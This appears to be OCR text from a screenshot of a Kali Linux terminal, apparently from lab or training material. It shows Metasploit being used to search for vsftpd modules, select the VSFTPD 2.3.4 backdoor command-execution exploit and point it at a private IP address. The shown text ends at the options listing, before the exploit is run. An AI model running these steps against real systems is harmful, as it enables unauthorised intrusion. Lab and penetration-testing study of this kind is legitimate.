 osku@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
Trash
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
File System
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.30.103
RHOSTS => 192.168.30.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.30.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic